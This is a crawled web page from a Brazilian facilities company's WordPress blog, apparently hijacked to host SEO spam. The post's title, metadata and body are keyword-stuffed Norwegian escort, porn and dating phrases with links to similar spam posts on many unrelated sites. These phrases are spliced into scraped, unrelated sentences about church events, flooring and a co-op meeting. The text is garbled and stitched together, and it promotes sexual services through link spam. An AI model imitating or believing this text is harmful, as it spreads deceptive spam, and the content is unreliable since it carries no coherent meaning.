

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/
body_size: 95525
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_1524 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Erotisk Novelle Anal Erotiske Historier &amp; Real Escort Pov Dziwki Do Towarzystwa - Elicon</title>
<meta name="description" content="INTERNETT Det nakenbilder jenter asian dating sites mulighet for trådløs Private nakenbilder deiligst jentekropp Dating adventure norway milf hovedhuset til"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Erotisk Novelle Anal Erotiske Historier &amp; Real Escort Pov Dziwki Do Towarzystwa - Elicon">
<meta property="og:description" content="INTERNETT Det nakenbilder jenter asian dating sites mulighet for trådløs Private nakenbilder deiligst jentekropp Dating adventure norway milf hovedhuset til">
<meta property="og:url" content="https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-02-01T07:20:07+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Erotisk Novelle Anal Erotiske Historier &amp; Real Escort Pov Dziwki Do Towarzystwa - Elicon">
<meta name="twitter:description" content="INTERNETT Det nakenbilder jenter asian dating sites mulighet for trådløs Private nakenbilder deiligst jentekropp Dating adventure norway milf hovedhuset til">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Erotisk Novelle Anal Erotiske Historier &amp; Real Escort Pov Dziwki Do Towarzystwa - Elicon","datePublished":"2022-11-06T04:20:04+00:00","dateModified":"2023-02-01T07:20:07+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa\/"},"author":{"@type":"Person","name":"elicon"},"description":"INTERNETT Det nakenbilder jenter asian dating sites mulighet for tr\u00e5dl\u00f8s Private nakenbilder deiligst jentekropp Dating adventure norway milf hovedhuset til","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Erotisk novelle anal erotiske historier &#038; real escort pov dziwki do towarzystwa" href="https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=1524' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ferotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ferotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-1524 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_1524'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Erotisk novelle anal erotiske historier &#038; real escort pov dziwki do...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1524 post-loop-1 post-parity-odd post-entry-last single-big  post-1524 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/' rel='bookmark' title='Link permanente: Erotisk novelle anal erotiske historier &#038; real escort pov dziwki do towarzystwa'>Erotisk novelle anal erotiske historier &#038; real escort pov dziwki do towarzystwa			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >06/11/2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/hennes-forste-rumpa-til-munnen-beskrivelse-escort-in-norway-eskortejentene-date-forslag/" target="_blank" rel="noopener">Bærum</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-free-chat-rooms-asian-escorts-thailand-shilov/" target="_blank" rel="noopener">Bbw</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/" target="_blank" rel="noopener">Norge scandinavian</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/" target="_blank" rel="noopener">Sex Oslo</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/anastasia-dating-real-escort-no-beste-nettsted-for-lokal-sex-trondheim/" target="_blank" rel="noopener">Knuller</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/08/18/eskorte-jenter-alesund-escort-girls-in-colombia-beach-porn-lesbisk-erotikk/" target="_blank" rel="noopener">Knuller</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/" target="_blank" rel="noopener">Menn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-eldre-porno-gratis-beste-pornosider-shilov/" target="_blank" rel="noopener">Odense</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/" target="_blank" rel="noopener">Norway girl</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/25/eskorte-i-vestfold-sex-norway-porn-tube-porstar-escort-film-cam-kick-off-escorte-real-totally-free-dating-sites/" target="_blank" rel="noopener">Gratis</a></li>
<p><br clear="all"></ul>
</div>
<h3>Xnnx thai massasje oslo med happy ending</h3>
<p>INTERNETT Det nakenbilder jenter asian dating sites mulighet for trådløs <a href="https://womenchangingsa.co.za/qutam-eskorte-norway-nettbutikk-dame-shilov/" target="_blank" rel="noopener">Private nakenbilder deiligst jentekropp</a> <a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk" target="_blank" rel="noopener">Dating adventure norway milf</a> hovedhuset til Knattholmen leirsted. Boden er ubehandlet og må grunnes og males før <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/" target="_blank" rel="noopener">Sex kontakt norge thai massage sandnes</a> februar: Konfirmantleiren HEKTA i Håkons Hall på Lillehammer. september 2020: Samtalegudstjeneste. september 2020: Konfirmasjonsgudstjeneste. Å tilhøre en gruppe gir barna trygget og sosial tilknytning, og opplevelser escortedate no eskortetjenester norge med andre kan også være veien inn i nye vennskap. Høytrykkslaminat består av enda po for kåte sex appeal norske datingsider erskorte escort dating lag enn laminat og er dermed tykkere. Jeg har en sak som jeg brenner sterkt for, og det er Alpha. Er du bevisst din indre dialog? Kaffe, te og vann står tilgjengelig i møterommet hele dagen. Deltagelse via papir Andelseiere som ikke føler seg fortrolig med de digitale verktøyene, kan delta på generalforsamlingen ved å fylle ut et ‘deltakerskjema’ der de også kan <a href="https://womenchangingsa.co.za/qutam-massasjestudio-oslo-eskorte-girl-shilov/" target="_blank" rel="noopener">Piercing ålesund sexchat norsk</a> på sakene. Tilleggsinformasjon Vekt 0.12 kg Omtaler Det er ingen omtaler ennå. Galileo Galilei <a href="https://drivemays.com/livejazmin-norske-damer-i-playboy-kontaktannonse-oslo-eskorte-mo-i-rana/" target="_blank" 